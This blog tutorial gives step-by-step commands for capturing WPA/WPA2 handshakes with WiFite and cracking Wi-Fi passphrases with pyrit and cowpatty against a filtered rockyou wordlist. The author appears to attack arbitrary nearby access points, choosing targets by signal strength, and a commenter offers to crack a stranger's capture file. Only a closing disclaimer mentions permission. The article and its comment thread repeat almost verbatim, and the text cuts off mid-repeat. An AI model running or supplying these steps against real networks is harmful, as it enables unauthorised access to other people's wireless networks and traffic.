Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux C#
Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty– with cuda or calpp in Kali Linux
There are just too many guides on Cracking Wifi WPA/WPA2 passwords using different methods. Everyone has their own take on it. Personally, I think there’s no right or wrong way of cracking a Wireless Access Point. Following way is my way and I found it extremely efficient and fast during my tests for Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux where I attacked with Dictionary using either cuda or calpp (cal++) and at the same time I used WiFite to fast track a few things. This whole process was used in Kali Linux and it took me less than 10 minutes to crack a Wifi WPA/WPA2 password using pyrit cowpatty WiFite combination using my laptop running a AMD ATI 7500HD Graphics card.
Contents [hide]
You can make the following process faster like I did. If you have an AMD ATI Graphics card you’ll have to follow these guides below:
Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty– with cuda or calpp in Kali Linux
- NVIDIA Users:
- AMD Users:
- Capture handshake with WiFite
- Create ESSID in Pyrit Database
- Import Dictionary in Pyrit
- Create tables in Pyrit using batch process
- Cracking Process
- Attack a handshake with PMKs from the db using Pyrit
- Attack a handshake with passwords from a file or Dictionary using Pyrit
- Crack using Cowpatty
- Export to cowpatty
- Let it rip: Crack WPA WPA2 PSK password using cowpatty
- Attack a handshake with PMKs from a cowpatty-file using Pyrit
- Cleanup Pyrit and database
- Conclusion
- Cracking Wifi WPA/WPA2 passwords
- Related
- NVIDIA Users:
- Install proprietary NVIDIA driver on Kali Linux – NVIDIA Accelerated Linux Graphics Driver
- Install NVIDIA driver kernel Module CUDA and Pyrit on Kali Linux – CUDA, Pyrit and Cpyrit-cuda
-
- AMD Users:
- Install AMD ATI proprietary fglrx driver in Kali Linux 1.0.6
- Install AMD APP SDK in Kali Linux
- Install Pyrit in Kali Linux
- Install CAL++ in Kali Linux








Readers, those who would like to try alternate ways of cracking Wifi WPA WPA2 passwords, use HashCat or cudaHashcat or oclHashcat to crack your unknown Wifi WPA WPA2 passwords. The benefit of using Hashcat is, you can create your own rule to match a pattern and do a Brute-force attack. This is an alternative to using dictionary attack where dictionary can contain only certain amount of words but a brute-force attack will allow you to test every possible combinations of given charsets. Hashcat can crack Wifi WPA/WPA2 passwords and you can also use it to crack MD5, phpBB, MySQL and SHA1 passwords. Using Hashcat is an good option as if you can guess 1 or 2 characters in a password, it only takes few minutes. For example: if you know 3 characters in a password, it takes 12 minutes to crack it. If you know 4 characters in a password, it takes 3 minutes. You can make rules to only try letters and numbers to crack a completely unknown password if you know a certain Router’s default password contains only those. Possibilities of cracking is a lot higher in this way.
Important Note: Many users try to capture with network cards that are not supported. You should purchase a card that supports Kali Linux including injection and monitor mode etc. A list can be found in 802.11 Recommended USB Wireless Cards for Kali Linux. It is very important that you have a supported card, otherwise you’ll be just wasting time and effort on something that just won’t do the job.
Capture handshake with WiFite
Why WiFite instead of other guides that uses Aircrack-ng? Because it’s faster and we don’t have to type in commands..
Type in the following command in your Kali Linux terminal:
wifite –wpa
You could also type in
wifite wpa2
If you want to see everything, (wep, wpa or wpa2, just type the following command. It doesn’t make any differences except few more minutes
wifite
Once you type in following is what you’ll see.
1-Wifite-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
So, we can see bunch of Access Points (AP in short). Always try to go for the ones with CLIENTS because it’s just much faster. You can choose all or pick by numbers. See screenshot below:
2-Wifite-Screen-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Awesome, we’ve got few with clients attached. I will pick 1 and 2 cause they have the best signal strength. Try picking the ones with good signal strength. If you pick one with poor signal, you might be waiting a LONG time before you capture anything .. if anything at all.
So I’ve picked 1 and 2. Press Enter to let WiFite do it’s magic.
3-WiFite-Choice-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Once you press ENTER, following is what you will see. I got impatient as the number 1 choice wasn’t doing anything for a LONG time. So I pressed CTRL+C to quit out of it.
This is actually a great feature of WIfite. It now asks me,
What do you want to do?
ontinue attacking targets
[e]xit completely.
I can type in c to continue or e to exit. This is the feature I was talking about. I typed c to continue. What it does, it skips choice 1 and starts attacking choice 2. This is a great feature cause not all routers or AP’s or targets will respond to an attack the similar way. You could of course wait and eventually get a respond, but if you’re just after ANY AP’s, it just saves time.
4-WiFite-continue-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
And voila, took it only few seconds to capture a handshake. This AP had lots of clients and I managed to capture a handshake.
This handshake was saved in /root/hs/BigPond_58-98-35-E9-2B-8D.cap file.
Once the capture is complete and there’s no more AP’s to attack, Wifite will just quit and you get your prompt back.
5-WiFite-captured-handshake-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Now that we have a capture file with handshake on it, we can do a few things:
We can Dictionary attack it.
We can BruteForce attack it.
Amongst BruteForce, we can use crunch
We can use oclhashcat.
In this guide, I will show Dictionary attack as almost 20% (that’s 1 in every 5) AP’s will have a standard dictionary password. In later chapters of this guide, I will show Brute Forcing.
Dictionary attack .cap capture file to crack Wifi password
To do a Dictionary attack, we need to grab a dictionary file.
Kali Linux provides some dictionary files as part of its standard installation. How sweet. Thanks Kali Linux Dev team.
Let’s copy one of best dictionary file to root directory.
cp /usr/share/wordlists/rockyou.txt.gz .
Unzip it.
gunzip rockyou.txt.gz
Because WPA2 minimum password requirement is 8 characters, let’s parse this file to filter out any passwords that is less than 8 characters and more than 63 characters. (well, you could just leave this line, but it is completely up to you). So we are saving this file as newrockyou.txt name.
cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
Let’s see how many passwords this file contains:
wc -l newrockyou.txt
That’s a whopping 9606665 passwords.
Original file contained even more..
wc -l rockyou.txt
That’s 14344392 passwords. So we made this file shorter which means we can test more AP’s in less time.
Finally, lets rename this file to wpa.lst.
mv newrockyou.txt wpa.lst
6-Get-dictionary-File-and-cleaning-it-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Create ESSID in Pyrit Database
Now we need to create ESSID in Pyrit Database.
pyrit –e BigPond create_essid
NOTE: If you have an AP that’s got Space it in, example: “NetComm Wireless” then your command will become like this:
pyrit -e 'NetComm Wireless' create_essid
I know a lot of the people struggles with this issue :)
7-pyrit-create-essid-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Awesome, now we have our ESSID added to Pyrit Database.
Import Dictionary in Pyrit
Now that we have our ESSID added to Pyrit database, lets go an import our Password Dictionary.


Use the following command to import previously created password dictionary wpa.lst to Pyrit Database.
pyrit -i /root/cudacapture/wpa.lst import_passwords
8-pyrit-import-dictionary-password-file-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Create tables in Pyrit using batch process

We now need to batch process to create tables.
This is simple, just issue the following command
pyrit batch
9-pyrit-create-tables-using-batch-process-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops

Because I’m on a laptop with a crappy AMD 7500 graphics card, I’m getting only 15019 PMKs per second (that includes my CAL++). If you got a more powerful Graphics card and managed to install either CUDA for NVIDIA Graphics card or CAL++ for AMD Cards, your speed will be a lot more.
Oh, and I just took this awesome screenshot while Pyrit was doing the batch processing. Check out my CPU usage, it’s hitting absolutely 100%.
10-pyrit-100-percent-CPU-usage-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Also check out my temperature of my cores:
11-pyrit-high-CPU-Temperature-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
You should be careful how big your dictionary file is and how HOT your CPU and Graphics card is burning. Use extra cooling if you can to avoid damage.
Cracking Process
We can crack using few different process.
Using Pyrit
Using Cowpatty
Attack a handshake with PMKs from the db using Pyrit
Simple. Just use the following command to start the cracking process.
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap attack_db
21-pyrit-attack_db-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
That’s it. It will take few minutes to go through the whole Database Table to get the password if it existed in the Dictionary. As you can see, 159159186.00 PMK's per second was the speed and it took less than 1 second to crack it. This is by far the fastest. I also had to blank out much of the screenshot.
Note: I tried it from a different workstation with a NVIDIA GTX460 Graphics card with CUDA and Cpyrit-CUDA installed. Obviously, this was much faster than my Laptop. But either way, this is super fast.
Attack a handshake with passwords from a file or Dictionary using Pyrit
If you don’t want to create Datbase and crunch through Dictionary file directly (much slower), following is what you can do:
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/wpa.lst attack_passthrough
Speed this way? 7807 PMKs per second. Much slower for my taste.
Crack using Cowpatty
To crack using cowpatty, you need to export in cowpatty format and then start the cracking process.
Export to cowpatty
I hope up to this point, everything went as planned and worked out. From Pyrit, we can push our output to either cowpatty or airolib-ng. All my tests shows that cowpatty is a lot more faster, so I’ll stick with that.
So let’s make our cowpatty file. This is again simple, issue the following command to export your output to cowpatty.
pyrit -e BigPond -o cow.out export_cowpatty
12-pyrit-export-to-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Let it rip: Crack WPA WPA2 PSK password using cowpatty
Now that we have our cowpatty output, let’s try to crack WPA2/PSK passphrase. Issue the following command to start the cracking process.
cowpatty -d cow.out -s BigPond -r hs/BigPond_58-98-35-E9-2B-8D.cap
13-crack-wpa-wpa2-psk-password-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Once you type it in, you’ll a bunch of passwords being tried against your hash file. This will keep going until the end of the file. Once a matching password is found in the dictionary file, the cracking process will stop with an output containing the password.
14-cracked-it-wpa-wpa2-psk-password-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
And bingo, it found a matching password. Look at the number of passwords tried in a secods
164823.00 passphrases/second.
NOTE: cowpatty will fail if your password/dictionary file is larger than 2GB. You’ll have to stick to airolib-ng even though that’s slower.
Attack a handshake with PMKs from a cowpatty-file using Pyrit
Here’s another way using Pyrit…
You can use cow.out file in Pyrit next time
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/cow.out attack_cowpatty
Speed this way? 31683811 PMKs per second. Much slower than using Pyrit attack_db process. But at least you don’t have to batch process this way.
Cleanup Pyrit and database
Lastly, if you feel like, you can delete your essid and cleanup.
pyrit BigPond delete_essid
15-cleanup-pyrit-and-database-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Conclusion
Thanks for reading. This process is not always possible and sometimes cracking Wifi WPA/WPA2 passwords using Reaver-WPS is much easier. You might want to check that too.
Cracking Wifi WPA/WPA2 passwords
Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty
Cracking Wireless WPA2 WPA passwords with Hashcat
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
If this guide helped you to achieve what you wanted, please share this article with friends.
Update: 13/03/2014: I just realized I forgot to credit purehate for his ORIGINAL post in BackTrack forum. Without his guide, much of this wouldn’t be possible.
Follow us on Facebook/Twitter.
Last but not the least, I’ll cover up my back …
Disclaimer: This guide is for training and educational purposes only. Ensure you have permission before you attack an access point as it is a felony in many countries. I take no responsibility of the usage of these instructions containing in this guide.
Related
Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords)
Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords)
In "Cracking"
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
In "Cracking"
802.11 Recommended USB Wireless Cards for Kali Linux
802.11 Recommended USB Wireless Cards for Kali Linux
In "Kali Linux"
About blackMORE Ops
blackMORE Ops is dedicated to How to, Guides, Security features and Tips and Tricks for Linux OS. Thank you for visiting us and follow us here www.blackmoreops.com.
View all posts by blackMORE Ops →
Leave a Reply
18 thoughts on “Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux”
Reply ↓
ali October 30, 2014 at 9:36 pm
nice thanks bro
Pingback: No internet for me! - blackMORE Ops
Reply ↓
b rass November 26, 2014 at 5:18 am
This is a newbie question, but here goes: if I have two different handshakes from two different ESSID that I want to crack, do I have to run the batch process twice?
Reply ↓
D-Maub December 15, 2014 at 3:12 pm
No assuming that you are using the same password file you uploaded
Reply ↓
D-Mub December 16, 2014 at 7:02 am
Sorry after further research, Yes you would need to use the batch process twice. This is because the ESSID acts as a salt to the hashes.
Pingback: Hacking Wifi The Easiest WayUsing Wifite In Kali Linux
Pingback: A detailed guide on installing Kali Linux on VirtualBox - blackMORE Ops
Pingback: Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords) - blackMORE Ops
Pingback: Cracking Wifi WPA/WPA2 passwords using Reaver-WPS - blackMORE Ops
Reply ↓
xyxyxyxyxy@gmail.com December 11, 2014 at 3:46 am
hey if u have time please add a tread how to start from Rasberry p ..i want to start with Kali Linux and i don`t know anything have to learn commands and all ill b very thankful if you could do this i come from windows and Kali seems much greater ..i`ll come baq here soon :) mayb u can drop a link if u have time for that thank u for all what u doin to share your knowledge
Reply ↓
Melvin December 12, 2014 at 4:44 pm
Hi, how about cleanup the passwords in Pyrit?
Reply ↓
gilbert enriquez December 12, 2014 at 11:53 pm
I have a .cap file,can you crack it?
Reply ↓
Melvin December 17, 2014 at 2:17 pm
I can.
Reply ↓
KaliHacker2014 December 15, 2014 at 3:22 pm
Thank-you, very helpful ;)
Reply ↓
Melvin December 17, 2014 at 2:15 pm
Hi, I think need to add -e option for pyrit BigPond delete_essid
Pingback: 802.11 Recommended USB Wireless Cards for Kali Linux - blackMORE Ops
Reply ↓
edcion January 3, 2015 at 11:42 am
you blanked the essid of all your screenshots expect “check out the temp of my cores”
Reply ↓
kl January 3, 2015 at 5:02 pm
You state that when using attack_cowpatty we don’t have to batch process. But when I try to do that i get an error, “0 entries written. All done’
Even if attack_db is much faster, it doesn’t matter because creating the database takes so long. do you only create the db once per wordlist? because otherwise the speed from attack_db or attack_cowpatty doesn’t matter, all that matters is the speed of creating the database, which for me was about 8000/s
Am I doing something wrong? I don’t understand why you wouldn’t just recommend the attack_cowpatty method if you really can do it w/o creating a batch process to create tables. because of course someone would rather do that at 31 million keys per second than the 15 thousand keys per second you got creating tables.
Post navigation
← Install AMD ATI proprietary fglrx driver in Kali Linux 1.0.6
Step failed: Installing the system or Installing step failed : Install the system at 80% or The failing step is install the system error on Kali Linux →
Google Site Search
Recent Posts
Determine if a disk is SSD or HDD
darodar.com referrer spam and should you be worried?
Random quotes and creatures using fortune and cowsay in Linux terminal
Fixing error: Package packagename is not available, but is referred to by another package. This may mean that the package is missing, has been obsoleted, or is only available from another source E: Package ‘packagename’ has no installation candidate
Recent Comments
kl on Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux
edcion on Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux
安装 Kali Linux 后需要做的 20 件事 « ________道子千秋 on How to install Pyrit in Kali Linux?
安装 Kali Linux 后需要做的 20 件事 « ________道子千秋 on Install AMD ATI proprietary driver (fglrx) in Kali Linux 1.0.6 running Kernel version 3.12.6
Capture handshake with WiFite
Why WiFite instead of other guides that uses Aircrack-ng? Because it’s faster and we don’t have to type in commands..
Type in the following command in your Kali Linux terminal:
wifite –wpa
You could also type in
wifite wpa2
If you want to see everything, (wep, wpa or wpa2, just type the following command. It doesn’t make any differences except few more minutes
wifite
Once you type in following is what you’ll see.
1-Wifite-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
So, we can see bunch of Access Points (AP in short). Always try to go for the ones with CLIENTS because it’s just much faster. You can choose all or pick by numbers. See screenshot below:
2-Wifite-Screen-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Awesome, we’ve got few with clients attached. I will pick 1 and 2 cause they have the best signal strength. Try picking the ones with good signal strength. If you pick one with poor signal, you might be waiting a LONG time before you capture anything .. if anything at all.
So I’ve picked 1 and 2. Press Enter to let WiFite do it’s magic.
3-WiFite-Choice-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Once you press ENTER, following is what you will see. I got impatient as the number 1 choice wasn’t doing anything for a LONG time. So I pressed CTRL+C to quit out of it.
This is actually a great feature of WIfite. It now asks me,
What do you want to do?
ontinue attacking targets
[e]xit completely.
I can type in c to continue or e to exit. This is the feature I was talking about. I typed c to continue. What it does, it skips choice 1 and starts attacking choice 2. This is a great feature cause not all routers or AP’s or targets will respond to an attack the similar way. You could of course wait and eventually get a respond, but if you’re just after ANY AP’s, it just saves time.
4-WiFite-continue-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
And voila, took it only few seconds to capture a handshake. This AP had lots of clients and I managed to capture a handshake.
This handshake was saved in /root/hs/BigPond_58-98-35-E9-2B-8D.cap file.
Once the capture is complete and there’s no more AP’s to attack, Wifite will just quit and you get your prompt back.
5-WiFite-captured-handshake-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Now that we have a capture file with handshake on it, we can do a few things:
We can Dictionary attack it.
We can BruteForce attack it.
Amongst BruteForce, we can use crunch
We can use oclhashcat.
In this guide, I will show Dictionary attack as almost 20% (that’s 1 in every 5) AP’s will have a standard dictionary password. In later chapters of this guide, I will show Brute Forcing.
Dictionary attack .cap capture file to crack Wifi password
To do a Dictionary attack, we need to grab a dictionary file.
Kali Linux provides some dictionary files as part of its standard installation. How sweet. Thanks Kali Linux Dev team.
Let’s copy one of best dictionary file to root directory.
cp /usr/share/wordlists/rockyou.txt.gz .
Unzip it.
gunzip rockyou.txt.gz
Because WPA2 minimum password requirement is 8 characters, let’s parse this file to filter out any passwords that is less than 8 characters and more than 63 characters. (well, you could just leave this line, but it is completely up to you). So we are saving this file as newrockyou.txt name.
cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
Let’s see how many passwords this file contains:
wc -l newrockyou.txt
That’s a whopping 9606665 passwords.
Original file contained even more..
wc -l rockyou.txt
That’s 14344392 passwords. So we made this file shorter which means we can test more AP’s in less time.
Finally, lets rename this file to wpa.lst.
mv newrockyou.txt wpa.lst
6-Get-dictionary-File-and-cleaning-it-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Create ESSID in Pyrit Database
Now we need to create ESSID in Pyrit Database.
pyrit –e BigPond create_essid
NOTE: If you have an AP that’s got Space it in, example: “NetComm Wireless” then your command will become like this:
pyrit -e 'NetComm Wireless' create_essid
I know a lot of the people struggles with this issue :)
7-pyrit-create-essid-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Awesome, now we have our ESSID added to Pyrit Database.
Import Dictionary in Pyrit
Now that we have our ESSID added to Pyrit database, lets go an import our Password Dictionary.
Use the following command to import previously created password dictionary wpa.lst to Pyrit Database.
pyrit -i /root/cudacapture/wpa.lst import_passwords
8-pyrit-import-dictionary-password-file-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Create tables in Pyrit using batch process
We now need to batch process to create tables.
This is simple, just issue the following command
pyrit batch
9-pyrit-create-tables-using-batch-process-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Because I’m on a laptop with a crappy AMD 7500 graphics card, I’m getting only 15019 PMKs per second (that includes my CAL++). If you got a more powerful Graphics card and managed to install either CUDA for NVIDIA Graphics card or CAL++ for AMD Cards, your speed will be a lot more.
Oh, and I just took this awesome screenshot while Pyrit was doing the batch processing. Check out my CPU usage, it’s hitting absolutely 100%.
10-pyrit-100-percent-CPU-usage-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Also check out my temperature of my cores:
11-pyrit-high-CPU-Temperature-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
You should be careful how big your dictionary file is and how HOT your CPU and Graphics card is burning. Use extra cooling if you can to avoid damage.
Cracking Process
We can crack using few different process.
Using Pyrit
Using Cowpatty
Attack a handshake with PMKs from the db using Pyrit
Simple. Just use the following command to start the cracking process.
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap attack_db
21-pyrit-attack_db-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
That’s it. It will take few minutes to go through the whole Database Table to get the password if it existed in the Dictionary. As you can see, 159159186.00 PMK's per second was the speed and it took less than 1 second to crack it. This is by far the fastest. I also had to blank out much of the screenshot.
Note: I tried it from a different workstation with a NVIDIA GTX460 Graphics card with CUDA and Cpyrit-CUDA installed. Obviously, this was much faster than my Laptop. But either way, this is super fast.
Attack a handshake with passwords from a file or Dictionary using Pyrit
If you don’t want to create Datbase and crunch through Dictionary file directly (much slower), following is what you can do:
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/wpa.lst attack_passthrough
Speed this way? 7807 PMKs per second. Much slower for my taste.
Crack using Cowpatty
To crack using cowpatty, you need to export in cowpatty format and then start the cracking process.
Export to cowpatty
I hope up to this point, everything went as planned and worked out. From Pyrit, we can push our output to either cowpatty or airolib-ng. All my tests shows that cowpatty is a lot more faster, so I’ll stick with that.
So let’s make our cowpatty file. This is again simple, issue the following command to export your output to cowpatty.
pyrit -e BigPond -o cow.out export_cowpatty
12-pyrit-export-to-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Let it rip: Crack WPA WPA2 PSK password using cowpatty
Now that we have our cowpatty output, let’s try to crack WPA2/PSK passphrase. Issue the following command to start the cracking process.
cowpatty -d cow.out -s BigPond -r hs/BigPond_58-98-35-E9-2B-8D.cap
13-crack-wpa-wpa2-psk-password-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Once you type it in, you’ll a bunch of passwords being tried against your hash file. This will keep going until the end of the file. Once a matching password is found in the dictionary file, the cracking process will stop with an output containing the password.
14-cracked-it-wpa-wpa2-psk-password-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
And bingo, it found a matching password. Look at the number of passwords tried in a secods
164823.00 passphrases/second.
NOTE: cowpatty will fail if your password/dictionary file is larger than 2GB. You’ll have to stick to airolib-ng even though that’s slower.
Attack a handshake with PMKs from a cowpatty-file using Pyrit
Here’s another way using Pyrit…
You can use cow.out file in Pyrit next time
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/cow.out attack_cowpatty
Speed this way? 31683811 PMKs per second. Much slower than using Pyrit attack_db process. But at least you don’t have to batch process this way.
Cleanup Pyrit and database
Lastly, if you feel like, you can delete your essid and cleanup.
pyrit BigPond delete_essid
15-cleanup-pyrit-and-database-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Conclusion
Thanks for reading. This process is not always possible and sometimes cracking Wifi WPA/WPA2 passwords using Reaver-WPS is much easier. You might want to check that too.
Cracking Wifi WPA/WPA2 passwords
Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty
Cracking Wireless WPA2 WPA passwords with Hashcat
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
If this guide helped you to achieve what you wanted, please share this article with friends.
Update: 13/03/2014: I just realized I forgot to credit purehate for his ORIGINAL post in BackTrack forum. Without his guide, much of this wouldn’t be possible.
Follow us on Facebook/Twitter.
Last but not the least, I’ll cover up my back …
Disclaimer: This guide is for training and educational purposes only. Ensure you have permission before you attack an access point as it is a felony in many countries. I take no responsibility of the usage of these instructions containing in this guide.
Related
Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords)
Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords)
In "Cracking"
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
In "Cracking"
802.11 Recommended USB Wireless Cards for Kali Linux
802.11 Recommended USB Wireless Cards for Kali Linux
In "Kali Linux"
About blackMORE Ops
blackMORE Ops is dedicated to How to, Guides, Security features and Tips and Tricks for Linux OS. Thank you for visiting us and follow us here www.blackmoreops.com.
View all posts by blackMORE Ops →
Leave a Reply
18 thoughts on “Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux”
Reply ↓
ali October 30, 2014 at 9:36 pm
nice thanks bro
Pingback: No internet for me! - blackMORE Ops
Reply ↓
b rass November 26, 2014 at 5:18 am
This is a newbie question, but here goes: if I have two different handshakes from two different ESSID that I want to crack, do I have to run the batch process twice?
Reply ↓
D-Maub December 15, 2014 at 3:12 pm
No assuming that you are using the same password file you uploaded
Reply ↓
D-Mub December 16, 2014 at 7:02 am
Sorry after further research, Yes you would need to use the batch process twice. This is because the ESSID acts as a salt to the hashes.
Pingback: Hacking Wifi The Easiest WayUsing Wifite In Kali Linux
Pingback: A detailed guide on installing Kali Linux on VirtualBox - blackMORE Ops
Pingback: Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords) - blackMORE Ops
Pingback: Cracking Wifi WPA/WPA2 passwords using Reaver-WPS - blackMORE Ops
Reply ↓
xyxyxyxyxy@gmail.com December 11, 2014 at 3:46 am
hey if u have time please add a tread how to start from Rasberry p ..i want to start with Kali Linux and i don`t know anything have to learn commands and all ill b very thankful if you could do this i come from windows and Kali seems much greater ..i`ll come baq here soon :) mayb u can drop a link if u have time for that thank u for all what u doin to share your knowledge
Reply ↓
Melvin December 12, 2014 at 4:44 pm
Hi, how about cleanup the passwords in Pyrit?
Reply ↓
gilbert enriquez December 12, 2014 at 11:53 pm
I have a .cap file,can you crack it?
Reply ↓
Melvin December 17, 2014 at 2:17 pm
I can.
Reply ↓
KaliHacker2014 December 15, 2014 at 3:22 pm
Thank-you, very helpful ;)
Reply ↓
Melvin December 17, 2014 at 2:15 pm
Hi, I think need to add -e option for pyrit BigPond delete_essid
Pingback: 802.11 Recommended USB Wireless Cards for Kali Linux - blackMORE Ops
Reply ↓
edcion January 3, 2015 at 11:42 am
you blanked the essid of all your screenshots expect “check out the temp of my cores”
Reply ↓
kl January 3, 2015 at 5:02 pm
You state that when using attack_cowpatty we don’t have to batch process. But when I try to do that i get an error, “0 entries written. All done’
Even if attack_db is much faster, it doesn’t matter because creating the database takes so long. do you only create the db once per wordlist? because otherwise the speed from attack_db or attack_cowpatty doesn’t matter, all that matters is the speed of creating the database, which for me was about 8000/s
Am I doing something wrong? I don’t understand why you wouldn’t just recommend the attack_cowpatty method if you really can do it w/o creating a batch process to create tables. because of course someone would rather do that at 31 million keys per second than the 15 thousand keys per second you got creating tables.
Post navigation
← Install AMD ATI proprietary fglrx driver in Kali Linux 1.0.6
Step failed: Installing the system or Installing step failed : Install the system at 80% or The failing step is install the system error on Kali Linux →
Google Site Search
Recent Posts
Determine if a disk is SSD or HDD
darodar.com referrer spam and should you be worried?
Random quotes and creatures using fortune and cowsay in Linux terminal
Fixing error: Package packagename is not available, but is referred to by another package. This may mean that the package is missing, has been obsoleted, or is only available from another source E: Package ‘packagename’ has no installation candidate
Recent Comments
kl on Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux
edcion on Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux
安装 Kali Linux 后需要做的 20 件事 « ________道子千秋 on How to install Pyrit in Kali Linux?
安装 Kali Linux 后需要做的 20 件事 « ________道子千秋 on Install AMD ATI proprietary driver (fglrx) in Kali Linux 1.0.6 running Kernel version 3.12.6
Capture handshake with WiFite
Why WiFite instead of other guides that uses Aircrack-ng? Because it’s faster and we don’t have to type in commands..
Type in the following command in your Kali Linux terminal:
wifite –wpa
You could also type in
wifite wpa2
If you want to see everything, (wep, wpa or wpa2, just type the following command. It doesn’t make any differences except few more minutes
wifite
Once you type in following is what you’ll see.
1-Wifite-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
So, we can see bunch of Access Points (AP in short). Always try to go for the ones with CLIENTS because it’s just much faster. You can choose all or pick by numbers. See screenshot below:
2-Wifite-Screen-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Awesome, we’ve got few with clients attached. I will pick 1 and 2 cause they have the best signal strength. Try picking the ones with good signal strength. If you pick one with poor signal, you might be waiting a LONG time before you capture anything .. if anything at all.
So I’ve picked 1 and 2. Press Enter to let WiFite do it’s magic.
3-WiFite-Choice-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Once you press ENTER, following is what you will see. I got impatient as the number 1 choice wasn’t doing anything for a LONG time. So I pressed CTRL+C to quit out of it.
This is actually a great feature of WIfite. It now asks me,
What do you want to do?
ontinue attacking targets
[e]xit completely.
I can type in c to continue or e to exit. This is the feature I was talking about. I typed c to continue. What it does, it skips choice 1 and starts attacking choice 2. This is a great feature cause not all routers or AP’s or targets will respond to an attack the similar way. You could of course wait and eventually get a respond, but if you’re just after ANY AP’s, it just saves time.
4-WiFite-continue-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
And voila, took it only few seconds to capture a handshake. This AP had lots of clients and I managed to capture a handshake.
This handshake was saved in /root/hs/BigPond_58-98-35-E9-2B-8D.cap file.
